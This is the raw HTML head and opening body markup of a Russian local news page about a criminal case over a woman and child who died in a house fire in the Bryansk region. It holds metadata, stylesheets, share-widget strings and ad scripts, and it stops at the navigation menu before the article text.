

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%B2%D0%BE%D0%B7%D0%B1%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%BE-%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2-2/
body_size: 22728
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Брянской области возбуждено уголовное дело по факту гибели женщины и ребенка на пожаре • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2-2/" />
<link rel="shortlink" href="https://novozybkov.su/?p=174005" />
<meta name="description" content="Ночью 24 ноября поступило сообщение о возгорании жилого дома по переулку Шоссейному в селе Глинищево Брянского района. После ликвидации открытого горения на…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Брянской области возбуждено уголовное дело по факту гибели женщины и ребенка на пожаре" />
<meta property="og:description" content="Ночью 24 ноября поступило сообщение о возгорании жилого дома по переулку Шоссейному в селе Глинищево Брянского района. После ликвидации открытого горения на месте происшествия обнаружены тела…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2-2/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/11/st.109_ch.3_pozhar-418x320-1.jpg" />
<meta property="og:image:width" content="418" />
<meta property="og:image:height" content="280" />
<meta property="article:published_time" content="2023-11-24T08:15:02+00:00" />
<meta property="article:modified_time" content="2023-11-24T08:15:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Брянской области возбуждено уголовное дело по факту гибели женщины и ребенка на пожаре" />
<meta name="twitter:description" content="Ночью 24 ноября поступило сообщение о возгорании жилого дома по переулку Шоссейному в селе Глинищево Брянского района. После ликвидации открытого горения на месте происшествия обнаружены тела…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/11/st.109_ch.3_pozhar-418x320-1.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2-2/","url":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2-2/","name":"В Брянской области возбуждено уголовное дело по факту гибели женщины и ребенка на пожаре • Новозыбков.SU","description":"Ночью 24 ноября поступило сообщение о возгорании жилого дома по переулку Шоссейному в селе Глинищево Брянского района. После ликвидации открытого горения на…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Брянской области возбуждено уголовное дело по факту гибели женщины и ребенка на пожаре"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2-2/"},"datePublished":"2023-11-24T08:15:02+00:00","dateModified":"2023-11-24T08:15:02+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 11.31ms meta | 0.97ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2-2/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1862248983&#038;current-layout=single%7C%7Cpost%7C%7C174005' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=2039713068&#038;current-layout=single%7C%7Cpost%7C%7C174005' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1546070946&#038;current-layout=single%7C%7Cpost%7C%7C174005' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=893309624&amp;current-layout=single%7C%7Cpost%7C%7C174005" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1048726413&amp;current-layout=single%7C%7Cpost%7C%7C174005" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Брянской области возбуждено уголовное дело по факту гибели женщины и ребенка на пожаре&raquo;" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b1%25d1%2583%25d0%25b6%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b1%25d1%2583%25d0%25b6%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2-2%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-174005 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-174005 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
